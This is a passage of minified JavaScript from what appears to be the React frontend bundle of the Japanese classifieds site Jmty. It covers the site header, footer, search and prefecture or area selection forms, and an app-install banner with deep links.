324",d:"M104.631 249.821v8.321a.778.778 0 0 1-.724.724H86.724c-.362-.182-.724-.363-.724-.724v-8.321"}),(0,o.jsx)("path",{"data-name":"パス 325",d:"M104.631 274.782a.778.778 0 0 1-.724.724H86.724a.778.778 0 0 1-.724-.724v-8.32a.778.778 0 0 1 .724-.724h17.183a.778.778 0 0 1 .724.724v8.321z"}),(0,o.jsx)("path",{"data-name":"パス 326",d:"M288.402 274.782a.778.778 0 0 1-.724.724h-36.352a.778.778 0 0 1-.724-.724v-8.32a.778.778 0 0 1 .724-.724h36.357a.778.778 0 0 1 .724.724z"}),(0,o.jsx)("path",{"data-name":"パス 327",d:"M125.613 263.025h-10.129a.48.48 0 0 0-.543.543v9.044c0 4.341-.724 9.948-6.512 13.747-6.693 4.522-15.013 4.522-18.993 4.522h-2.893a.48.48 0 0 0-.543.544v10.128a.48.48 0 0 0 .543.543h3.075c4.7 0 15.737 0 25.323-6.512 7.6-5.065 11.4-12.843 11.4-23.153v-9.044a.94.94 0 0 0-.728-.362z"}),(0,o.jsx)("path",{"data-name":"パス 328",d:"M136.828 249.821v8.321a.778.778 0 0 0 .724.724h11.033v7.055h-16.1a.778.778 0 0 0-.724.724v8.321a.778.778 0 0 0 .724.724h16.1v11.212c0 7.6 5.246 13.385 13.2 14.29 3.437.362 9.225 1.085 11.938 1.266a.48.48 0 0 0 .543-.543v-10.13c0-.181-.181-.362-.362-.543h-.181c-3.075-.362-7.959-.9-10.853-1.085-2.351-.362-3.437-1.447-3.437-3.437v-11.214h16.46a.778.778 0 0 0 .724-.724v-8.32a.778.778 0 0 0-.724-.724h-16.455v-7.054h14.29a.778.778 0 0 0 .724-.724v-8.139"}),(0,o.jsx)("path",{"data-name":"パス 329",d:"M219.31 265.738h-37.8a.778.778 0 0 0-.724.724v8.321a.778.778 0 0 0 .724.724h13.923c-.543 5.065-2.532 13.2-11.034 16.1-.181 0-.362.181-.362.543v10.31a.48.48 0 0 0 .543.543h.181l.543-.181a26.525 26.525 0 0 0 17.184-12.846 35.008 35.008 0 0 0 3.979-14.471h13.024a.778.778 0 0 0 .724-.724v-8.319a1.2 1.2 0 0 0-.905-.724z"}),(0,o.jsx)("path",{"data-name":"パス 330",d:"M182.41 249.821v8.321a.778.778 0 0 0 .724.724h35.091a.778.778 0 0 0 .724-.724v-8.321"}),(0,o.jsx)("path",{"data-name":"パス 331",d:"M246.081 266.281a.48.48 0 0 0-.543-.543h-9.406c-.181 0-.362.181-.543.362v.181c-.543 2.894-2.894 7.959-6.512 10.672-6.512 4.522-11.938 5.065-15.194 5.065a.48.48 0 0 0-.543.543v9.044a.48.48 0 0 0 .543.543 35.878 35.878 0 0 0 13.567-2.71v12.476a.778.778 0 0 0 .724.724h9.044a.778.778 0 0 0 .723-.724v-19.176a30.659 30.659 0 0 0 5.065-7.054 22.925 22.925 0 0 0 3.075-9.406z"})]})})};var I=r(81018),R=r(17811);let M=s.Ay.div.withConfig({componentId:"sc-77ad2374-0"})(["border-top:4px solid ",";",""],e=>e.theme.colors.functional.primary.normal,e=>e.showDispBorderBottom?(0,s.AH)(["border-bottom:4px solid ",";"],e.theme.colors.system.background):(0,s.AH)([""])),P=s.Ay.div.withConfig({componentId:"sc-77ad2374-1"})(["min-height:44px;display:flex;justify-content:space-between;align-items:center;padding-top:","px;padding-bottom:","px;"],e=>e.theme.spacing[2],e=>e.theme.spacing[2]),L=s.Ay.div.withConfig({componentId:"sc-77ad2374-2"})(["margin-left:auto;"]),H=s.Ay.span.withConfig({componentId:"sc-77ad2374-3"})(["min-width:50px;"]),F=(0,s.Ay)(E.E).withConfig({componentId:"sc-77ad2374-4"})(["max-width:350px;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;"]),B=s.Ay.a.withConfig({componentId:"sc-77ad2374-5"})(["",""],e=>e.theme.mixins.typography("body2",!0)),D=e=>{var t,r,n,i;let{session:a,isLogin:s,unreadCommentAndMessageCount:l}=(0,I.w)(),{signInPath:c}=(0,R.R)(),u=e.unreadCount?e.unreadCount:l,d=e.evaluationNotice?e.evaluationNotice:(null==(t=a.loginSession)?void 0:t.evaluation_notice)||0,f=e.followNotice?e.followNotice:(null==(r=a.loginSession)?void 0:r.follow_notice)||0,h=e.emailConfirmed?e.emailConfirmed:null==(n=a.loginSession)?void 0:n.email_confirmed,p=e.isLogin?e.isLogin:s;return(0,o.jsxs)(M,{className:e.className,showDispBorderBottom:!!e.headerCategoryGroup,children:[(0,o.jsx)(C.z,{children:(0,o.jsxs)(P,{children:[(0,o.jsx)(F,{variant:"caption2",children:e.pageTitle}),!!e.headerCategoryGroup&&(0,o.jsxs)(E.E,{variant:"caption2",children:["sale"===e.headerCategoryGroup.name_en&&"中古 ","ser"===e.headerCategoryGroup.name_en&&e.headerCategory?e.headerCategory.name:e.headerCategoryGroup.name]}),!e.isSimpleLayout&&(0,o.jsxs)(L,{suppressHydrationWarning:!0,children:[(0,o.jsx)(E.E,{variant:"caption2",children:"地元の掲示板 ジモティー"}),(0,o.jsx)("a",{href:"/about/what_is_jmty",target:"_blank",rel:"noreferrer",children:(0,o.jsx)(A.f,{variant:"text",size:"small",children:"初めての方へ"})}),p?(0,o.jsxs)(o.Fragment,{children:[(0,o.jsx)("a",{href:"/users/sign_out",children:(0,o.jsx)(A.f,{variant:"text",size:"small",children:"ログアウト"})}),(0,o.jsx)("a",{href:"/my/posts",children:(0,o.jsx)(A.f,{variant:"text",size:"small",children:(0,o.jsx)(k.S,{isExclamation:!h,number:d+f,children:(0,o.jsx)(H,{children:e.userName?e.userName:null==(i=a.loginSession)?void 0:i.name})})})}),(0,o.jsx)("a",{href:"/web_mail/posts",children:(0,o.jsx)(A.f,{variant:"text",size:"small",children:(0,o.jsx)(k.S,{number:u,hideBadge:!u,children:"メール管理"})})})]}):(0,o.jsxs)(o.Fragment,{children:[(0,o.jsx)("a",{href:c,target:"_self",rel:"nofollow",children:(0,o.jsx)(A.f,{variant:"text",size:"small",children:"ログイン"})}),(0,o.jsx)(j._,{ml:2,as:"span",children:(0,o.jsx)("a",{href:"/users/sign_up?completed_return_to=https%3A%2F%2Fjmty.jp%2Fmy%2Fposts",target:"_self",rel:"nofollow",children:(0,o.jsx)(A.f,{variant:"secondary",size:"small",children:"会員登録"})})})]})]})]})}),(0,o.jsx)(S.o,{}),(0,o.jsx)(j._,{mt:2,mb:2,children:(0,o.jsx)(C.z,{children:(0,o.jsxs)(j._,{justifyContent:"space-between",alignItems:"center",children:[(0,o.jsxs)(j._,{alignItems:"center",children:[(0,o.jsx)("a",{href:"/","aria-label":"ジモティー",children:(0,o.jsx)(z,{width:"120"})}),(0,o.jsxs)(j._,{ml:1,flexDirection:"column",children:[!!e.prefecture&&(0,o.jsxs)(E.E,{variant:"title5",bold:!0,children:[e.prefecture.name,"版"]}),(0,o.jsx)(B,{href:"/select#prefectures_list",rel:"nofollow",children:"都道府県選択"})]})]}),!e.isSimpleLayout&&(0,o.jsx)("a",{rel:"nofollow",href:p?"/articles/new":"/users/sign_in?user_return_to=/articles/new",children:(0,o.jsx)(A.f,{variant:"primary",size:"large",children:"投稿画面へ (無料)"})})]})})})]})};var N=r(14762),U=r(24465);let V=(0,s.Ay)(j._).withConfig({componentId:"sc-7db4e0a5-0"})(["font-size:",";line-height:",";background-color:",";",""],e=>e.theme.typography.caption2.fontSize,e=>e.theme.typography.caption2.lineHeight,e=>e.theme.colors.pallet.gray[100],e=>e.marginBottom?(0,s.AH)(["margin-bottom:","px !important;"],e.marginBottom):(0,s.AH)([""])),$=(0,s.Ay)(S.o).withConfig({componentId:"sc-7db4e0a5-1"})(["margin-left:","px!important;margin-right:","px!important;"],e=>e.theme.spacing[2],e=>e.theme.spacing[2]),W=(0,s.Ay)(j._).withConfig({componentId:"sc-7db4e0a5-2"})(["color:",";"],e=>e.theme.colors.system.text.secondary),q=s.Ay.a.withConfig({componentId:"sc-7db4e0a5-3"})(["color:",";&:hover{color:",";}"],e=>e.theme.colors.system.text.secondary,e=>e.theme.colors.brands.x),Y=s.Ay.a.withConfig({componentId:"sc-7db4e0a5-4"})(["color:",";&:hover{color:",";}"],e=>e.theme.colors.system.text.secondary,e=>e.theme.colors.brands.facebook),G=[{text:"利用規約",href:"/about/terms",isTargetBlank:!0},{text:"プライバシーポリシー",href:"/about/privacy",isTargetBlank:!0},{text:"プライバシー・ステートメント",href:"/about/privacy_statement",isTargetBlank:!0},{text:"健全化に資する運用方針",href:"/kenzen",isTargetBlank:!0},{text:"お問い合わせ",href:"/info/faq",isTargetBlank:!0}],X=[{text:"運営会社",href:"https://jmty.co.jp/",isTargetBlank:!0},{text:"サイトマップ",href:"/site_map/sitemap.html",isTargetBlank:!0},{text:"ご利用ガイド",href:"/info/guideline",isTargetBlank:!0},{text:"フリーワードで探す",href:"/keywords",isTargetBlank:!1},{text:"特定商取引法の表示",href:"/about/tokushouhou",isTargetBlank:!0},{text:"利用者情報の外部送信について",href:"/info/userdata_external_transmission",isTargetBlank:!0}],K=e=>{let{footerMarginBottom:t}=(0,N.u)();return(0,o.jsx)(V,{py:7,px:4,className:e.className,marginBottom:t,children:(0,o.jsxs)(C.z,{children:[(0,o.jsx)(j._,{alignItems:"center",justifyContent:"center",flexWrap:"wrap",children:G.map((e,t)=>(0,o.jsxs)(i.Fragment,{children:[0!==t&&(0,o.jsx)($,{orientation:"vertical"}),(0,o.jsx)("a",{href:e.href,target:e.isTargetBlank?"_blank":"",rel:e.isTargetBlank?"noreferrer":"",children:(0,o.jsx)(E.E,{variant:"body2",children:e.text})})]},e.href))}),(0,o.jsx)(j._,{alignItems:"center",justifyContent:"center",flexWrap:"wrap",children:X.map((e,t)=>(0,o.jsxs)(i.Fragment,{children:[0!==t&&(0,o.jsx)($,{orientation:"vertical"}),(0,o.jsx)("a",{href:e.href,target:e.isTargetBlank?"_blank":"",rel:e.isTargetBlank?"noreferrer":"",children:(0,o.jsx)(E.E,{variant:"body2",children:e.text})})]},e.href))}),(0,o.jsxs)(j._,{alignItems:"center",justifyContent:"space-between",mt:6,children:[(0,o.jsx)(W,{children:(0,o.jsxs)(E.E,{variant:"caption2",children:["\xa9 2011-",new Date().getFullYear()," Jmty, Inc."]})}),(0,o.jsxs)(j._,{justifyContent:"flex-end",gap:4,children:[(0,o.jsx)(q,{href:"//x.com/jmty_jp",target:"_blank",rel:"noopener noreferrer",title:"ジモティー公式X",children:(0,o.jsx)(U.OS,{size:"32px"})}),(0,o.jsx)(Y,{href:"//www.facebook.com/jmty.official/",target:"_blank",rel:"noopener noreferrer",title:"ジモティー公式Facebook",children:(0,o.jsx)(U.G2,{size:"32px"})})]})]})]})})};var Z=r(71240),J=r(88992),Q=r(929),ee=r(84777),et=r(8653),er=r(78450);let en=e=>{let{control:t,setValue:r,getValues:n}=(0,J.mN)({defaultValues:{keyword:"",category:e||"sale"}}),[o,a]=(0,i.useState)(!1),[s,l]=(0,i.useState)([]),[c,u]=(0,i.useState)([]),[d,f]=(0,i.useState)("全国"),h=()=>{a(!1)},p=localStorage.getItem("search_histories"),m=p?JSON.parse(p):[],[g,y]=(0,i.useState)(m.filter(e=>!!e.label&&!!e.url));return{control:t,isPrefectureModalOpen:o,selectedPrefectures:s,decidedPrefectures:c,prefectureStatus:d,onOpen:e=>{e.preventDefault(),a(!0);let t=n("prefecture");t&&l(t)},onClose:h,handleChange:e=>{l((null==s?void 0:s.find(t=>t.id===e.id))?null==s?void 0:s.filter(t=>t.id!==e.id):[...null!=s?s:[],e])},handleDecidePrefectures:()=>{r("prefecture",s),u(s),f(0===s.length?"全国":"".concat(s.length,"都道府県選択中")),h()},searchHistories:g,deleteSearchHistories:()=>{localStorage.removeItem("search_histories"),y([])}}};var eo=r(90457);let ei=(0,s.Ay)(j._).withConfig({componentId:"sc-ba6d4c91-0"})(["position:fixed;background-color:",";overflow:scroll;inset:0;"],e=>e.theme.colors.system.surface),ea=(0,s.Ay)(j._).withConfig({componentId:"sc-ba6d4c91-1"})(["width:100%;height:60px;background-color:",";border-bottom:",";"],e=>e.theme.colors.system.surface,e=>"".concat(e.theme.shape.borderWidth,"px solid ").concat(e.theme.colors.system.border)),es=(0,s.Ay)(j._).withConfig({componentId:"sc-ba6d4c91-2"})(["width:100%;height:60px;background-color:",";border-top:",";"],e=>e.theme.colors.system.surface,e=>"".concat(e.theme.shape.borderWidth,"px solid ").concat(e.theme.colors.system.border)),el=(0,s.Ay)(j._).withConfig({componentId:"sc-ba6d4c91-3"})(["width:100%;flex:1;overflow-y:scroll;"]),ec=s.Ay.div.withConfig({componentId:"sc-ba6d4c91-4"})(["max-height:100vh;display:flex;flex-direction:column;"]),eu=(0,s.Ay)(j._).withConfig({componentId:"sc-ba6d4c91-5"})(["width:33.333%;"]),ed=e=>{var t;return(0,o.jsx)(Z.h,{isOpen:e.isOpen,onClose:e.onClose,isFull:!0,children:(0,o.jsx)(ei,{children:(0,o.jsxs)(ec,{children:[(0,o.jsxs)(ea,{justifyContent:"space-between",alignItems:"center",p:4,children:[(0,o.jsx)(E.E,{variant:"title4",bold:!0,children:"都道府県選択"}),(0,o.jsx)("button",{onClick:e.onClose,type:"button",children:(0,o.jsx)(U.qR,{})})]}),(0,o.jsx)(el,{children:Object.keys(er.E.prefecturesMap).map(t=>(0,o.jsxs)(j._,{children:[(0,o.jsx)(j._,{alignItems:"center",p:2,children:t}),(0,o.jsxs)(j._,{alignItems:"center",justifyContent:"space-between",flexWrap:"wrap",p:2,children:[er.E.prefecturesMap[t].map(t=>{var r;return(0,o.jsx)(eu,{mb:3,children:(0,o.jsx)(eo.m,{checked:!!(null==(r=e.selectedPrefectures)?void 0:r.find(e=>e.id===t.id)),onChange:()=>e.handleChange(t),label:t.name})},t.id)}),er.E.prefecturesMap[t].length%3==2&&(0,o.jsx)(eu,{})]})]},t))}),(0,o.jsx)(es,{justifyContent:"center",px:4,py:2,alignItems:"center",children:(0,o.jsx)(A.f,{size:"large",block:!0,onClick:e.handleDecidePrefectures,disabled:(null==(t=e.selectedPrefectures)?void 0:t.length)===0,children:"決定"})})]})})})},ef=(0,s.Ay)(j._).withConfig({componentId:"sc-2c0e9b81-0"})(["width:100vw;height:100vh;background-color:",";overflow:scroll;@supports (height:-webkit-fill-available){height:fill-available;}"],e=>e.theme.colors.system.surface),eh=(0,s.Ay)(A.f).withConfig({componentId:"sc-2c0e9b81-1"})(["text-align:left !important;justify-content:flex-start !important;"]),ep=e=>{var t;let{control:r,isPrefectureModalOpen:n,selectedPrefectures:a,decidedPrefectures:s,prefectureStatus:l,onOpen:c,onClose:u,handleChange:d,handleDecidePrefectures:f,searchHistories:h,deleteSearchHistories:p}=en(null==(t=e.categoryGroup)?void 0:t.name_en),m=(0,i.useRef)(null),g=()=>{m&&m.current&&m.current.submit()};return(0,o.jsxs)(o.Fragment,{children:[(0,o.jsx)(ed,{isOpen:n,onClose:u,selectedPrefectures:a,handleChange:d,handleDecidePrefectures:f}),(0,o.jsxs)(ef,{p:3,children:[(0,o.jsxs)("form",{action:"/s/all/search",method:"get",ref:m,children:[(0,o.jsxs)(j._,{justifyContent:"space-between",alignItems:"center",children:[(0,o.jsx)(E.E,{variant:"title4",bold:!0,children:"検索"}),(0,o.jsx)("button",{onClick:e.onClose,type:"button",children:(0,o.jsx)(U.qR,{})})]}),(0,o.jsxs)(j._,{mb:4,children:[(0,o.jsx)(j._,{alignItems:"center",mb:1,children:(0,o.jsx)(j._,{mr:1,children:(0,o.jsx)(E.E,{variant:"body2",children:"キーワード"})})}),(0,o.jsx)(J.xI,{control:r,name:"keyword",render:e=>{let{field:{onChange:t,value:r}}=e;return(0,o.jsx)(Q._,{onChange:t,value:r,name:"keyword",width:"100%",placeholder:"何をお探しですか",inputMode:"search",onKeyPress:e=>{"Enter"===e.key&&(e.currentTarget.blur(),e.preventDefault(),g())}})}})]}),(0,o.jsxs)(j._,{mb:4,children:[(0,o.jsx)(j._,{mb:2,children:(0,o.jsx)(E.E,{variant:"body2",children:"都道府県(複数選択可)"})}),(0,o.jsx)(j._,{mb:2,children:(0,o.jsx)(et.y,{onClick:e=>c(e),value:l,width:"100%"})})]}),(0,o.jsxs)(j._,{mb:4,children:[(0,o.jsx)(j._,{mb:2,children:(0,o.jsx)(E.E,{variant:"body2",children:"カテゴリ"})}),(0,o.jsx)(j._,{mb:2,children:(0,o.jsx)(J.xI,{control:r,name:"category",render:e=>{let{field:{onChange:t,value:r}}=e;return(0,o.jsx)(ee.O,{value:r,onChange:t,options:Object.keys(er.E.categoryGroupMap).map(e=>({value:e,label:er.E.categoryGroupMap[e].shortName})),name:"category_group",width:"100%"})}})})]}),s.map(e=>(0,o.jsx)("input",{type:"hidden",name:"prefectures[]",value:e.id},e.id)),(0,o.jsx)(j._,{mb:4,children:(0,o.jsx)(A.f,{size:"large",block:!0,type:"submit",children:"検索"})})]}),!!h.length&&(0,o.jsxs)("div",{children:[(0,o.jsx)(S.o,{}),(0,o.jsxs)(j._,{justifyContent:"space-between",alignItems:"center",mt:4,children:[(0,o.jsx)(E.E,{variant:"title4",bold:!0,children:"検索履歴"}),(0,o.jsx)("button",{onClick:p,type:"button",children:(0,o.jsx)(U.qR,{})})]}),h.map(e=>(0,o.jsx)("a",{href:e.url,children:(0,o.jsx)(eh,{variant:"text",size:"medium",block:!0,children:decodeURIComponent(e.label)})}))]})]})]})};var em=r(47235),eg=r(2673),ey=r(3422);let eb=e=>{var t,r;let{control:n,handleSubmit:a}=(0,J.mN)({defaultValues:{prefecture:null!=(r=null==(t=e.currentPrefecture)?void 0:t.name_en)?r:"all"}}),s=(0,i.useMemo)(()=>e.prefectures?[{label:"全国",value:"all"}].concat(e.prefectures.map(e=>({label:e.name_with_suffix,value:e.name_en}))):[{label:"全国",value:"all"}],[e.prefectures]),l=(0,i.useCallback)(()=>{a(e=>{if("all"===e.prefecture){(0,ey.setCookie)(null,er.E.cookie.selectAllArea,"{ expires: 365 }",{path:"/"}),window.location.href="/s/index.html";return}window.location.href="/s/".concat(e.prefecture)})()},[a]);return(0,o.jsxs)(j._,{p:4,children:[(0,o.jsx)(j._,{mb:4,children:(0,o.jsx)(J.xI,{control:n,name:"prefecture",render:e=>{let{field:{onChange:t,value:r}}=e;return(0,o.jsx)(ee.O,{options:s,width:"100%",value:r,onChange:t})}})}),(0,o.jsx)(A.f,{block:!0,size:"medium",onClick:l,children:"決定"})]})};var ev=r(38667),ew=r(69597),ex=r(18086),e_=r(30479),eC=r(29728);let eA={get:e=>(0,eC.w)(eC.S.get("/web_api/v1/area_portal/area_by_postal_code",{params:{postal_code:e}}))},ek={post:e=>{let t={town_id:e.townId,block_id:e.blockId};return(0,eC.w)(eC.S.post("/web_api/v1/area_portal/my_area",t))}},ej=(0,s.Ay)(Q._).withConfig({componentId:"sc-b7a3bb3d-0"})(["border-top-right-radius:0;border-bottom-right-radius:0;width:60%;"]),eS=(0,s.Ay)(A.f).withConfig({componentId:"sc-b7a3bb3d-1"})(["border-top-left-radius:0;border-bottom-left-radius:0;width:40%;"]),eE=e=>{var t,r,n;let{control:a,handleSubmit:s,setValue:l,getValues:c,watch:u,formState:{errors:d,isSubmitting:f}}=(0,J.mN)({mode:"onBlur",defaultValues:{postalCode:void 0,prefectureId:e.prefectureId,cityId:e.cityId,townId:e.townId,blockId:e.blockId}}),h=(0,i.useMemo)(()=>e.prefectures?e.prefectures.map(e=>({label:e.name_with_suffix,value:e.id})):[],[e.prefectures]),[p,m]=(0,i.useState)(null!=(t=e.cities)?t:[]),[g,y]=(0,i.useState)(null!=(r=e.towns)?r:[]),[b,v]=(0,i.useState)(null!=(n=e.blocks)?n:[]),[w,x]=(0,i.useState)(null);(0,i.useEffect)(()=>{(async()=>{if(e.prefectureId){let t=await ev.M.get(e.prefectureId);"success"===t.status&&t.response.data.cities&&m(t.response.data.cities)}if(e.cityId){let t=await ew.M.get(e.cityId);"success"===t.status&&t.response.data.towns&&y(t.response.data.towns)}if(e.townId){let t=await ex.X.get(e.townId);"success"===t.status&&t.response.data.blocks&&v(t.response.data.blocks)}})()},[]);let _=(0,i.useCallback)(async()=>{var e,t,r,n,o,i,a,s,u;let d=c("postalCode");if((null==(e=String(d))?void 0:e.length)!==7&&"number"!=typeof d)return void x("7桁の数字を入力して下さい");if(x(null),!d)return;let f=await eA.get(d);if("success"!==f.status&&(null==(r=f.response)||null==(t=r.data)?void 0:t.error.message))return void x(f.response.data.error.message);"success"===f.status&&f.response.data.area_for_option&&(m(null!=(a=null==(n=f.response.data.area_for_option.selectable_list)?void 0:n.cities)?a:[]),y(null!=(s=null==(o=f.response.data.area_for_option.selectable_list)?void 0:o.towns)?s:[]),v(null!=(u=null==(i=f.response.data.area_for_option.selectable_list)?void 0:i.blocks)?u:[]),l("prefectureId",f.response.data.area_for_option.prefecture_id),l("cityId",f.response.data.area_for_option.city_id),f.response.data.area_for_option.town_id&&l("townId",f.response.data.area_for_option.town_id),f.response.data.area_for_option.block_id&&l("blockId",f.response.data.area_for_option.block_id))},[c,l]),C=(0,i.useCallback)(async e=>{if(e.target){let t=e.target.value;l("prefectureId",t),l("cityId",void 0),l("townId",void 0),l("blockId",void 0);let r=await ev.M.get(t);"success"===r.status&&r.response.data.cities&&(m(r.response.data.cities),y([]),v([]))}},[l]),k=(0,i.useCallback)(async e=>{if(e.target){let t=e.target.value;l("cityId",t),l("townId",void 0),l("blockId",void 0);let r=await ew.M.get(t);"success"===r.status&&r.response.data.towns&&(y(r.response.data.towns),v([]))}},[l]),S=(0,i.useCallback)(async e=>{if(e.target){let t=e.target.value;l("townId",t),l("blockId",void 0);let r=await ex.X.get(t);"success"===r.status&&r.response.data.blocks&&v(r.response.data.blocks)}},[l]),E=(0,i.useCallback)(()=>{s(async e=>{var t,r;if(void 0===e.townId)return;await ek.post({townId:e.townId,blockId:null!=(t=e.blockId)?t:null});let n=null!=(r=e.blockId)?r:e.townId;window.location.href="/s/area_portal/".concat(n)})()},[s]);return(0,o.jsxs)(j._,{p:4,children:[(0,o.jsxs)(j._,{mb:4,alignItems:"center",children:[(0,o.jsx)(J.xI,{control:a,name:"postalCode",render:e=>{let{field:{onChange:t,value:r}}=e;return(0,o.jsx)(ej,{value:r,onChange:t,placeholder:"ハイフンなし/半角"})}}),(0,o.jsx)(eS,{size:"medium",block:!0,onClick:_,children:"郵便番号で検索"})]}),w&&(0,o.jsx)(j._,{mb:2,children:(0,o.jsx)(e_.O,{children:w})}),(0,o.jsx)(j._,{mb:4,children:(0,o.jsx)(J.xI,{control:a,name:"prefectureId",render:e=>{let{field:{value:t}}=e;return(0,o.jsx)(ee.O,{options:h,value:t,onChange:C,width:"100%",showNonValueOption:!0,customNonValueLabel:"都道府県を選択（必須）",shouldNonValueOptionIsString:!0})}})}),(0,o.jsx)(j._,{mb:4,children:(0,o.jsx)(J.xI,{control:a,name:"cityId",rules:{required:!0},render:e=>{let{field:{value:t}}=e;return(0,o.jsx)(ee.O,{disabled:!u("prefectureId"),options:p.map(e=>({label:e.name_with_suffix,value:e.id})),value:t,onChange:k,width:"100%",showNonValueOption:!0,customNonValueLabel:"市区郡を選択（必須）",shouldNonValueOptionIsString:!0})}})}),(0,o.jsx)(j._,{mb:4,children:(0,o.jsx)(J.xI,{control:a,name:"townId",rules:{required:!0},render:e=>{let{field:{value:t}}=e;return(0,o.jsx)(ee.O,{disabled:!u("cityId"),options:g.map(e=>({label:e.name,value:e.id})),value:t,onChange:S,width:"100%",showNonValueOption:!0,customNonValueLabel:"区町村を選択（必須）",shouldNonValueOptionIsString:!0})}})}),0!==b.length&&(0,o.jsx)(j._,{mb:4,children:(0,o.jsx)(J.xI,{control:a,name:"blockId",rules:{required:!0},render:e=>{let{field:{value:t,onChange:r}}=e;return(0,o.jsx)(ee.O,{disabled:!u("townId"),options:b.map(e=>({label:e.name,value:e.id})),value:t,onChange:r,width:"100%",showNonValueOption:!0,customNonValueLabel:"町村を選択（必須）",shouldNonValueOptionIsString:!0})}})}),(0,o.jsx)(j._,{children:(0,o.jsx)(A.f,{block:!0,size:"medium",onClick:E,disabled:f,children:"決定"})}),(d.prefectureId||d.cityId||d.townId||d.blockId)&&(0,o.jsx)(j._,{mt:2,children:(0,o.jsx)(e_.O,{children:"エリアを全て選択してください"})})]})},eO={get:()=>(0,eC.w)(eC.S.get("/web_api/v1/prefectures"))};var eT=r(81256);let ez=async()=>(await eO.get()).response.data,eI=()=>{let{data:e}=(0,eT.A)("/web_api/v1/prefectures",ez,{dedupingInterval:864e5});return e?e.prefectures:e},eR=(0,s.Ay)(j._).withConfig({componentId:"sc-e9a0601c-0"})(["position:fixed;background-color:",";overflow:scroll;inset:0;"],e=>e.theme.colors.system.surface),eM=e=>{var t;let[r,n]=(0,i.useState)("地域選択"),a=null!=(t=eI())?t:e.prefectures,s=(0,i.useCallback)(e=>{("地域選択"===e||"距離検索"===e)&&n(e)},[]);return(0,o.jsxs)(eR,{children:[(0,o.jsxs)(j._,{alignItems:"center",justifyContent:"space-between",p:4,children:[(0,o.jsx)(E.E,{variant:"title5",bold:!0,children:"エリア選択"}),(0,o.jsx)("button",{onClick:e.onClose,type:"button",children:(0,o.jsx)(U.qR,{})})]}),(0,o.jsx)(S.o,{}),(0,o.jsxs)(em.S,{value:r,onChange:s,children:[(0,o.jsx)(eg.A,{value:"地域選択",children:"地域選択"}),(0,o.jsx)(eg.A,{value:"距離検索",children:"距離検索"})]}),(0,o.jsx)(j._,{children:"地域選択"===r?(0,o.jsx)(eb,{currentPrefecture:e.currentPrefecture,prefectures:a}):(0,o.jsx)(eE,{prefectures:a,cities:e.cities,towns:e.towns,blocks:e.blocks})})]})};var eP=r(19547),eL=r(26751);let eH=(0,s.Ay)(j._).withConfig({componentId:"sc-948cd7ef-0"})(["z-index:",";height:70px;position:fixed;top:0;left:0;right:0;background-color:",";"],e=>e.theme.zIndex.banner,e=>e.theme.colors.pallet.gray[100]),eF=(0,s.Ay)(j._).withConfig({componentId:"sc-948cd7ef-1"})(["flex:1;"]),eB=e=>{let t=(0,eP.aR)(e.userAgent)?"google_tag_app_link_ios":"google_tag_app_link_android",r=(0,eP.aR)(e.userAgent)?"gtm_app_induction_ios":"gtm_app_induction_android";return(0,o.jsxs)(eH,{className:e.className,justifyContent:"space-between",alignItems:"center",p:2,children:[(0,o.jsx)("button",{type:"button",onClick:e.onClose,children:(0,o.jsx)(eL.E,{width:18,height:18,src:(0,v.l)("/top_close_btn@x2.png"),alt:"close banner"})}),(0,o.jsx)(j._,{ml:2,children:(0,o.jsx)(eL.E,{width:54,height:54,src:(0,v.l)("/jmty_icon.png"),alt:"app icon"})}),(0,o.jsxs)(eF,{ml:2,children:[(0,o.jsx)(E.E,{variant:"body2",bold:!0,children:"アプリならお得な情報を見逃さない！"}),(0,o.jsx)(j._,{alignItems:"center",flexWrap:"nowrap",children:(0,o.jsxs)(j._,{children:[(0,o.jsx)(j._,{as:"span",children:(0,o.jsx)("a",{href:e.inductionLink,target:"blank",id:t,className:"#".concat(r," #").concat(e.gtmClassName),children:(0,o.jsx)(A.f,{size:"small",variant:"secondary",children:"インストール"})})}),(0,o.jsx)(j._,{as:"span",ml:1,children:(0,o.jsx)("a",{href:e.deepLink,target:"blank",id:t,className:"#".concat(r," #").concat(e.gtmClassName),children:(0,o.jsx)(A.f,{size:"small",variant:"neutral",children:"アプリで開く"})})})]})})]})]})},eD=(e,t)=>{let r=(0,eP.aR)(e),[n,o]=(0,i.useState)(r?er.E.deferredDeepLink.iosAppStartUrl:er.E.deferredDeepLink.androidAppStartUrl),[a,s]=(0,i.useState)(r?"jmty2://open":"jmty2://start"),[l,c]=(0,i.useState)(""),u=e=>{let t=er.E.deferredDeepLink.adjustBaseUrl,r=er.E.deferredDeepLink.adjustTrackerToken;return"".concat(t,"/?deep_link=").concat(encodeURIComponent(e),"&adj_t=").concat(r)};return(0,i.useEffect)(()=>{if((null==t?void 0:t.type)==="detail"){let e=er.E.deferredDeepLink.adjustBaseUrl,r=er.E.deferredDeepLink.adjustTrackerToken;s("".concat(e,"/?screen_type=article&title=").concat(encodeURIComponent(t.articleTitle),"&article_id=").concat(t.articleKey,"&large_category_id=").concat(t.articleCategoryGroupId,"&adj_t=").concat(r)),o(u("jmty2://article?article_id=".concat(t.articleKey,"&large_category_id=").concat(t.articleCategoryGroupId))),c("gtm-app-induction-article-detail-header")}else if((null==t?void 0:t.type)==="list"){let e=er.E.deferredDeepLink.adjustBaseUrl,r=er.E.deferredDeepLink.adjustTrackerToken,n=new URLSearchParams;n.append("screen_type","search"),t.keyword&&n.append("keyword",t.keyword),t.largeCategoryId&&n.append("large_category_id",t.largeCategoryId.toString()),n.append("adj_t",r),s("".concat(e,"/?").concat(n.toString()));let i=new URLSearchParams;t.keyword&&i.append("keyword",t.keyword),t.largeCategoryId&&i.append("large_category_id",t.largeCategoryId.toString()),o(u("jmty2://search?".concat(i.toString()))),c("gtm-app-induction-list-header")}else(null==t?void 